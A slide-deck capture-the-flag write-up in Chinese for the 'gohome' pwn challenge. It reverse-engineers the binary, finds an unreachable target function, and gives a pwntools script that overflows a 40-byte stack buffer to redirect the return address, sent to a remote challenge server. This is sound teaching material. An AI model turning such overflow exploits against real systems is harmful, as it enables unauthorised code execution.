Slide 1
PWN gohome
107062136 文逸雲

Slide 2

行為分析

Slide 3

逆向分析
aa
afl
可看出兩個函式
main and Billyshouse

Slide 4

s main
VV
main中沒有Billyshouse的進入點

Slide 5

s sym.Billyshouse
VV
Billyshouse為目標
位址為0x4006c6

Slide 6
解題方法
Buffer overflow到return address
將return address換成Billyshouse的address
overflow的總容量為0x20+0x8=40(byte)
rbp-0x20
local_20h
rbp
Saved rbp
rbp+0x8
RETURN ADDRESS

Slide 7
exploit code
from pwn import *
#r = process('./gohome')
r = remote('120.114.62.211', 6126)
payload = b'A'*40
r.sendline(payload + p64(0x4006c6))
r.interactive()

Slide 8

遠端測試
socat TCP-LISTEN:20000,fork EXEC:'./gohome'
r = remote('localhost', 20000)

